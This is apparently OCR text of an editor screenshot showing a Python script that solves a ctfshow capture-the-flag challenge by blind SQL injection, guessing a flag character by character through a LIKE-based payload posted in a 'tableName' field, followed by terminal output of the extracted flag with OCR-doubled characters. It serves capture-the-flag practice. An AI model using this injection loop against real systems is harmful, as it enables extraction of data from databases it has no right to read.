 ctf > mangzhu.py > ...
| 解释 | 添加注释 | ×
10 def make_payload(has: str) -> str:
11 return payload.format((has + "%").encode().hex())
12
13
| 解释 | 添加注释 | ×
14 def valid_payload(p: str) -> bool:
15 data = {
16 "tableName": p
17 }
18 response = requests.post(url, data=data)
19 return true_flag in response.text
20
21
22 flag = "ctf" # 这里注意表中用 like 'ctf%' 只有一个结果, 要提前给出这一小段 flag 头避免
23 while True:
24 for c in "{}-" + string.digits + string.ascii_lowercase:
25 pd = flag+c
26 print(f"\r[*] trying {pd}", end="")
27 if valid_payload(make_payload(pd)):
28 flag += c
29 print(f"\r[*] flag: {flag}")
30 break
31 if flag[-1] == "}":
32 break
问题 输出 调试控制台 终端 端口 评论 powershell - ctf
[*] flag: ctfshow{8b090a33-192a-4e20-9a366
[*] flag: ctfshow{8b090a33-192a-4e20-9a36--
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-dd
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d99
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d900
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d90ee
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d90eee
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d90ee44
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d90ee411
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d90ee41bb
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d90ee41bbb
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d90ee41bbcc
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d90ee41bbc11
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d90ee41bbc144
[*] flag: ctfshow{8b090a33-192a-4e20-9a36-d90ee41bbc14}}
(base)